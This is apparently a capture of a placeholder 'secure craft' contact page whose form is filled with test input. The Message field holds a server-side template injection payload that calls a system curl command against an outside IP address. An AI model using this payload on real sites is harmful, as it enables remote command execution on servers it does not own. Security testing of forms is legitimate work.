 secure craft/
Welcome
Thanks for visiting
We're still getting things ready. In the mean time, feel free to reach out to us.
Email
hacker@hacker.com
Phone
United States +1 8587224302
Message
{{[0]|reduce('system','curl
http://192.168.45.222/helloFromTheOtherSide')}}
Submit